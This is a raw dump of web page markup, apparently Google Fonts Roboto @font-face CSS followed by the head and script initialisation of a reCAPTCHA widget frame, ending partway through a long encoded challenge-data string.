/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0theqqmDfoqHFzxWrudeUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0theqqmDfoqHFzxWrudeUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0theqqmDfoqHFzxWrudeUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fCpGobw6s4w6IrwrDCpsOgw6rCnyV1w5QfKcKtIsO2d8KGfsKseUPCkQJNZh5cwq7CjsO3d8OmPBfDh8KNR8Omw6JWwonCs3nCucOnwoHCuh/CpMKKwrLDqU7DiGbCuMOsw4DDj8KlBsOHGsKOw4JtNMKtwrkUw6DCpMKsSMOBwo7Dpk1/wp3DvwkDw7x1wrvChisXwpDDo8O2w7BEOMKJW8OhVg/[base64]/w5LChV8JwqI/IFc4wqzDlQrCk8KGw5khwqNhGl7Cm8OrbcOJbigkBMOSw5jCnkfDnkzCv8KmZ8Kpw6lZw5zCvigMw6kcwqTDscOBcTMFw41TTMKVJcO1Pz5ow7LDpsOLcTJ4wrrCoVAmw6xSCMKwwqIswrdAw4MFOMKuw7Yvw7wVcDR4ZMOtwoI/[base64]/Ck8Kcw78gwpnCpGt4w5nCjcKEw5TCoMO6w6zDjyYHwrpgw5TDhMOowrvDiU/[base64]/[base64]/[base64]/[base64]/DvcOyYirDoMKUwqt7LxvCkR09wo1wwqp5NMOdwrjCjTMYacOXw4l3wpTCjzrCjcO4R8KgAcO8GUzDmT/DvMOQw77CsFA2e8O8w4bCj8O0PFDDoMO5wrsSwoHDlMOOCcONw6rCusKqwqDDssOdw5PDqMOrR8OvwqzDp35NLG/[base64]/CpsOCwpIBw7E0C8O+wrcvI2NHacKhfi/DnzPCkcOTwrZhwqlrwrPCvnbCsjkVeHYwMMOww4vClcOkwotTYG4uw600DSDDpUgzW3E9w4lqw7QMJ8KABcKnK03CmMK+RsOrDMKfcV7Dv39XESMJwpJywqIZInEYFWUMw6vDpcOfHcOew6nDpcOxSMKFwp/CuxIbVsKMwrQuwqtaVV3DvFTCssKywp/[base64]/Cuz/DhnIWw5PCn0tMw5nCjw7DuV56w63DkHDDn8Owf0PCn8OdwrleKMKsMj9oBcK4w4A7w7HDtsKyw4bCqjACf8OKw7PDhcKKwoJowrkuB8KYcEXDqmrDucKhwqrCrsKdwqNwwrzDjFHCsALCgsK5w5BJb0NmKH/CpnDCpgPCj8KAw53CisKSGcOofsKwwqQBB8OIwohrw4smwoVAwrM5FcOlw4TDkTTCpMKoMmJdAcOGwpDCpXEOwpZERsOQOcOPcRrCp1Z0AlzCsjpBw4lEesKzUcKKw6jDq1HCrTjDv8KGVsO2wq/CmGrCqFLDskLCpjVMGcKcwqDDnA4Gwr4cw4/CiV9HBHY0Rl4qwqrDhhLDucOzfxbCgsOgSC9ywqYDwpxxwp0jw6nDokgPw7/Dhx/CicOmKlzDszo4wp7CsRwdFHHCpGAObcO3aFzDg3AWw4/DqMKEw4cdZ3LDj0czH8KhF8KgwqjDtFfCrgXDi8K7eMKswpHDhsOVwqR1RhnCssK9GcKkw65ad8OwwpEaw6nCjcKuEMOMw6gzw4JjPsO5eVfCocOew5NWw57ChsOkw7XDg8O1DCPDuMKlBzrCulbCp2jCi8O9w7s1QcOsVmYddQd7GREyw4TCpxYGw6LDv2fDqsO/w54qw5TCqVMOJwHDg3A6Dn7DvzIxw7QtLBvCgMO7wr/[base64]/[base64]/DlsO8w6c3Sm7DgMKdwp5gZzTDlcOMAsO3f8Osw4EowrI+NTHDoMO8LMOEOMOvL0rDpkMUw6HCtMOeM2HCq2rCih9Fw67CkgIXPsKkHcOawr3CnHIpwojDhW3DtWLCgUnDrUjCtQjDqsOOwrU1RMOIWXHDkWvCp8OHWMO7alDDhULCrkPDuQ/CqsOBLzNwwpdVw6vDk8Kgw6rDrT7CvMO7w6zCi8OxeDHCoxHDoMO1AMOgccOMBsKJf8KLw7XDvMOew5RDVGzCmR7Ci8OBZ8KnwqDCvsOyG3ctRsOkw6FFfSYbwoNjDBPChsO6DMK0wokPfcKEw6Mow7LDq8K+w6XDr8O9wqDCu8KWaEjCuQcDwpXDjl/CnXnCgcKiK8Olw7JaHMKgw6tfUMOdwpBRY38Mw41WwqzClMKRw4rDtMOdcw0hScOkwpvCvGLCk8OlRcK+woPDiMO3w6nCpiXDu8OuwpxmI8OXNn8DJcOiI1XDjHwnU8OnM8K4wrFlD8O1wofClgEWHFstw7oAwrvDucOZwpnCgcKSayVbEMK/[base64]/[base64]/Cs0XDosKJw6QmdHfClcK8w7fDnEjDrMKEVsO4wpcJf8OjI0XDocKSwrjCqmrDpWhcwrlaFEYcaX4mwp8DwpLCsn8JR8K5w5BjVMK8w63Ck8OmwrvDthpNwqcyw7Qrw7FxTBrDsgMrCcKawrzDhjXDmzt/LBDCp8OzHMOuwpjDmHrCtipVw6BCwrDDiSTDtx7ChMOlEMOiwpwCIF7Dj8K2GcKfTsKXX8ObDsOFEMK5w4DCill4wpNNVWMewqN7wrc3Mn8ECsKWLMOqw7DDo8KKNnPCqhUUTT7CmT7CiHjCmMKVfMKvX23DnSBjMsKDwovDjcKPw6dsWkRAwp83UR/[base64]/N0w2wpMxw4rCicK2NsOaw53Cr8KYwqfCvTUHPsKhw6YSNSpvw7/CiirDoxjDq8KBC17DpRvDjsKDCjx4RzI5bcKOw5R3w6ZCLg3CpWZOw4rCinp3wqPCuz3DpsOFJAldwqRJV0w0wp9ocsKgLcKCw5tUUcOTXn7DrFtUAg/Cl8O8DsK2Wl8RUVnDusOfMxvCtH/CgSTDpVgtw7zDjcONecOuw7rDg8Oqwq3DvEg6wp3CnTjDpGrCryhmwp4BwqzDocKZwpHDm8OEMsKOwqbCgMO+wrTDqwF+QiHCq8OeUcOLwoJlR3hkw4NWCUnDk8KYw7jDnsOwGlvCghjDqm7Cg8K7wo0HTA/DvcOKw65fw6TDjEQ/F8Kiw6lLHjrDqWBuwqDCucOZGcKtU8Ofw6A+TsKqw5XCt8O0wrhGdcKNw6jDsRh6XsKtwrDCkhTCuMKsSixwU8KCH8KQwo4oD8KNwrQ+AEwDw7Egwrl4wpzCrhrDkMOEBU0/[base64]/dyrDr8KpAWDCnMKMR8OQHiBsMsOuwqHCscKDwrrCjyPDk8OtN8OTw4HDhsK6fcK6N8KDw4d/FWVJw7bCtl/Du8OLYknDjE3CmGAsw53DlzJSEMK0wpLCrzrCqBF9w4oOwqPCkRfCvhzDll7Dq8KQFMO7w5x/c8OYF0fDocKYw6vDrm5MFsOWwoLDg1zCtGtmG8K0bHjDosOHaybCgzbDnMKiM8OcwqlZPSzCshzCijJBw5bDsFTDisOswoYPFHRXZRpKBgwNLsOKw4siY0rCjcOIwpHDqsOrw7PDmkvDk8KCw6PDjsObw6wATkjDvmUkwpPDkcOaKMOIw7/DsBDCvWQ8woYywoZyTMObwpHDmcOQdS1JCmPDmXJ8wqfDuMK8wqNZNGDDtnF/[base64]/woHDn145QXLCj8Kdw69qw6Zlwo8Cwp7DrWINQAcfPGllf8OXAsOoVMKtwoXCnsKFR8Onw5gGwqkgw7c6FC/Csw4wWQPDijjCrsKLw6TCuktQesObw5fCiMK6acOCw4fCim9uw5nCv04Uwp9/[base64]/ClUVKwpVMRMOgVyR2KMKbQMOaw5jCsCzCgHkPEkbCnMK7MWNid1VUw47DgcO8NcOPw5Qlw4oLAy5PfcKGdsKYw6/Dv8KeD8KgwpkvwoXDvgbDq8OIw5bDmho7w5kHw7zDhsKZB0oHPcOsLsOxccOywp1Sw6g0bQXDpm4HfsKLw5ptwq/DqSvCoQLDnDLCh8O+wpDCvsOwYREdVcKJw4XCs8Oww5HCq8K3JnrCo3/Dp8OdQMOcw6dHwrfCv8ORwqBHwrUMQBEPw6vCvMOmDsOuw61HwojCh2nCl0jCo8Omw47Ds8OGdMKdwr4twovCtMO/wpU0wq/DpyTDiEjDtEtSwpvDnU/DqQM0XsKqQcOhw4dIw5PDgMO3VMKXIGReb8OLw4/DsMOGw7DDucKAw7HCi8OKFcKVUnvCpBTDjcOvwpzCg8O9w5rCpsKiIcOfw6shcV1PIAPDs8OpHMKTwoFYw6JZw77Cg8K/wrQkwrzDg8OGC8OEw7syw489MsKjVQLCtCzCuUUXwrfCucKbHw3Cs30vPW3CncOFTMOWwoxbw6/CvMOFKjIOIMOJIUM2ScO6U03DvSxew7jCrXIzwqPCmg/CqgcbwrtewrDDtcOkw5PCpQwmc8OzUcKNNx5aRmTDjyrCkcOpwrHDoygvw7zDsMKzR8KvbMOXV8Kzw6vCmHzDuMO+w50/[base64]/[base64]/CrTIaw7LDtBPDoALDiUDCmcK1wo/CgUgKfcOrw4/DgQNUwonCm0bCgivCqMKuQsK8cHnCusOMw7DDtn/[base64]/CqVxPwpxwwoPCucKLLg5Gw7sDwrbCgErCnAjCpxjDnsK8bjHCo3UoNG4Bw5FOw7vCq8OSeBZ4w4AzaUsUWVINLzTDocK5woHDhlHDrU1JPQp3wobDrWnDkRHCgsK+WQfDvMK0QBDCoMKcEwIFCDBxCW1uFGXDvy99w6hCwqEnO8OOfMKnwqXDnxdoM8O2SEvCn8K/[base64]/Ch8K6wqkIwpbCn8OrEx0+w7vDqnzCvMKzw68GIMKhwofDqMKeKh3DmsKpSnLCsR4nwqbDrRoHw4Brwo8iw4k6w7fDgcOIKcKew6dKZTU/[base64]/CoAZiw7HCkcKIwqglGMONwpfDiCUqwoZaSU3CgkQPw5lUPARPHQnDrSFJG0BFw69rw7JRwrvCr8OQw6jDkErDqxtWwrbChkpGXBzCssOcMxtGw7FmGSTChMOVwrDDpF3DusKIwoJGw5rDm8K7IsKvw4h3w6/CrMOKH8KsIcKMwpjCljPDn8KXX8KHw5UNw4wie8KXw5spwqo3w7jChiXDnFfDmQNNX8KncMKkKcKxw5gQZ0U2OsK7US/[base64]/ACVfdjbDssKpwoBnw4LDvyQ8wprCrGxXOMKNbsKYSk3DpkfDv8OqGcKZwrvCvsOQWsKFF8KUNQR/[base64]/Ct8KTwrVywqoZwqrCp8Kww6Qqwo9vwoHDtMKuw5rCsw/Dl8O+eCNBE19Iw5dWwqtIA8OOw6rDqVAyO1bDssKLwrxPwphzd8O2w4NOeCDDhgYKwqYhwojDhnHDkyQ1w5vCv3fChCTCpMOfw7B/OAYAw6peNsKgXcK2w6fCllzCnzHCiz3DtsOLw4zCm8KyUMO0T8OXw4d2wqs0PFRrOMOrP8OZwqUTWnZMF0otSsKzN2tUcRfDlcKvw5o7wowmUQ/DvsOiV8ODFsKJw5TDr8OVMDluw6bClxdRw5dvBsKeXMKEwpzCpTnCn8O4asKMwoNvYSTDkcOtw4hgw78aw4/CusO3CcKyPytxH8KTw5fDpMKgwrAUdsKKw7zCkcKEGXthc8Otw4MDwpsLUcOJw6wYw7cIV8Oqw4MjwoM6UsO8wqA2w5XCrC/DtkDCu8Kpw6kCw6TDkSTDt2lxTcKWw6JvwoLCpcKVw5nCjUbDnsKPw6FiaRfCgMOnw6nCgUjDjMKnwobDrSTCpMKnUcOHf1QWFwPDkhjCqMKmdMKECsK7YFRwSCd4w7QVw4rCrcKyHcOCIcKlw5pUcSwswot2ax3Dow1VSHTCsB/CqMK6w4bDicORw7V7EmTDq8KTw7HCtG8mwp0YMcOdw6DDhkTCrT1gCcOGwrwDOEZuKcOJIcKHIhvDnSvCrh4+w4zCrlVSw67DmS9ew5vDrhQEZC42FFzDlsKbDSJwcMKXIREAwokJAi0kZFh+DGIFw5jDhMK7wqbDoHbCuyZbwqJ/w7TCi1zCo8Ojw4kyHAI5C8Omw4fDrXpqw6XCtcKqVHvDh8OjOcKiw7ANwpfDjDoGCRslI1/CvUdmEMO5woMmw6ZawqlEwo/Dq8Oiw6h3D1M6W8KOw65QIMKmU8OQUh/Du0Qlw5jCmkDDt8KYVWnDt8Okwq/Csx4dw4XCicKRd8Odwq3DnmA2LDPCksKgw4jCmMOlEwdZPhQdKcKHwrrCtcKqw57Cu0zDsAnDocKbw4rDp0ZBecKeXcOmRlNZe8OBwoYNw4EOclvDrMKfWzJLGsKFwr/[base64]/w5DChB3Dv2RNw6LDhzt3w6bCiBxGDsOUwr9Xw4XDg8OOw7LCjcKMNsKqw7DDvHcNw70Pw5FvPsKQacKHwp4cE8OUwoQ3w4lCbMKXwosWGSDCjsOJwrsmwoE6eMKBfMOlwqzCl8Owfz9FYS/[base64]/ZMK4LmoMw6jDnMK2w55BAMK9w7/CkQ3DmMKuF8Kcw5t+w53Ct8Ocwq7CuTEGw4QKw73DlcODY8KHw5LCocKuTsO8KiZvw6hdwqh/w6fCiCHCrsOyDB4Yw7LDn8KnVyYww7/Ci8Onw64/wp3DjcOew7vDnXB/TFfCjxI3wpHDnsObOSzDqMOJW8KzQcOjwo7DujlRwprCpxYmP03Dp8OqV34OTjcBw5Rvw7NaV8K7WsKVKC1ZOlfDhsKIZEomw4sWwrY3GsOFDXgcw4bCsDpow6LDpnoewofDt8KUejQBSC08eDMhwrrCt8OTwpJow6/DsmrDh8O/PMK/C3vDqcKsQsOKwobCqhXCg8OubcKPEWnCjWDCt8KvABHDhwfCucOGCMKWE39yeH5wDk/[base64]/[base64]/CixUZMcOGMzXCjcOOw6kYwrwfw7oow4DDpMKvw6HCpx/[base64]/DhC7CoxPDksK1N3EqYCHCkMOawrHDqVbDgx4PYizDisKoYsOUwqg/S8Obw73DhsKCAsKNSMOXwowgw6Now5lKw7DCpFvCowkPXsOWwoBjwrYacgtkwow+wovDg8Kuw7XDm0pkZMKhw4zCtndLwqXDvMOwU8O5Z1PCnALClgjCk8KNbWHDu8OTeMOAwpxKUxUQcQzDocOlRz/[base64]/wrjCrH5oDmDClAAfRMO4UcO0SBvDpsO/[base64]/H8OpesOAXMKbfW5fEy7CsX86Q8OqTU8LworCsBJewq3DjXjCg1rDmMKewpPDosORfsOrdcKoHFnDh17Cm8Ohw4DDu8K8CQfCgMOUYMKNwoXDiBXCsMK8asKfEE83Rh0gTcKtwqTCt0/ChcO9FsOyw6DCggXDkcO6wrw/wpULw7EXJsKlMybDpcKPw6PClMOjw5Q9w68oDTbChV0FbsOnw6zDoGLDo8OKUcOdaMKDw712w6fDgj/Diwt9bMKuHMOcDRksB8KuUMKlwoU7ZcKOaCfDrMOAw6jDusKPNkLDpB8md8KtE1rDjsOtw4Euw6ZDGG43W8OmeMKtw6fCh8KVw6/CjMO7w43CiyTDj8Khw7lqECHCshLClMKRScOiw5PDpX1ew6bDhyYpwrzDjQbDgAh9VMOnwq1dw6FHw7vDpMOXw67CuS1nOzPCscK9RmYRJ8K/w5dmNDTCj8Kcwo7CkkYWw6BtXhoVwpBQwqHCvMKwwrUQwpLCvMOnwqtnw5Q8w6xxJkDDrCReHhkHw6ZwVDVeDsKww73DlCZoTF8/wrPCgsKvJAJoMFkYwpLDscK6w6zCpcO4wo8Xw6DDrcO8wpZKVsKhw5zDqMK9wovCgHR9w4XDh8KiNMOJYMKpw5rDncKCfcOHWG8iZBLCsj8Jw6x9wqXDnG7DvSnCkcO/w5TDvg/Dq8OcZC/DrRtPwqofaMO/[base64]/[base64]/DllnDv8KPBcKew7BsSnUwB8KCw6nDpQ7DqAVWGMKtwq7CrsOnwojCrsK1AMOcwo7DnnzCl8K7wo3DuDVSP8OuwpAxw4U5w7gUwr0UwrRxwrBPBV89O8KOR8KFw5ZNYMK/wp7DtcKUw47DscK4AcOsCRrDpMOCZChGcMOnfDvDpsK0asOUAChVJMOqK10lwrTDpzkNEMKNw5orw7DCssOTwqfDqsKAw67CiCTCrVjCvMK2Iw05Sykjwp/CnEnDlk/CihDCr8K0w5Mcwq8Nw7V6XkZRdB7ClloGwq0Kw4BZw5jDny3Dni/DtMK6HVRSw53DocOFw6fCoCTCtMK+TcKSw5NcwrVYUisuQ8K3w7XDgMOWwoXCmcKPN8O7aB3CuzN1wpzCiMOOGsKowo9owqVEFsKTw4Raa0LCpcOuwo18VMKVOyPCrsKVcQ0rMVojR2rClDh6FGTDscODOlZDPsOYD8KowqbDu2/Dt8OPwrQKw5jClU/[base64]/CmsOsaWIdwrM2DMOOZsK6w64MZz3CnGIyw6rCi8KoJW0DUmTCisKaB8KMw5HDtsKREsK3w7wAK8OAezDDjnrDvMKjT8Orw4XCr8KHwpZKXSYNw5VPczPCkMO2w6NkOAHDiT/CicKJwpFNWTMiw6jCtR4qwpwlGi7Dg8KUw5rCpnULw4FvwpHCrBvDmC9Fw5jDrx/DhsKSw7w1RMKSwqvDhHjCoGDDkcKGwpwATQEzw4wBwo89ZcOkG8O5w6TCsUDCoVbCnsKpZg9CUMKXwojCisO7w6PDpcKWAhAVQwzDpSHDosKxaXAPYcKNdMOhw4DDqsKONcKSw4ZUbsOWwoFLCsOvw5fDsgJew7/DkcKBQcOVwq8zwqhYw6vChsODa8ODwpdcw7nDr8ONFXPDo1V+w7jDhcOdWA/CqiHCgMKuZMO1PiTCnMKMLcO9XRccwoAECsKpWVIXwqIbVxYIw50WwrNuK8KMHMKNw7MDR1TDmXrCpj83wqzDrcKkwq9jU8Krw5vDiCzDsRvCgFt9MsKLw6TChj/CkcOsAcOjGsOiw4ETwqgSKEAGb2PDqsOSA2/DgMOXwpHCiM